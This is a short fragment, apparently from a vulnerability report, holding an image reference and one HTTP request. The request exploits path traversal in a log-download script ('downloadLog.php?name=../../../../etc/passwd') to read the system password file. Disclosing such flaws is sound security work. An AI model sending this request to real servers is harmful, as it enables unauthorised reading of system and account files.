GET /developLog/downloadLog.php?name=../../../../etc/passwd HTTP/1.1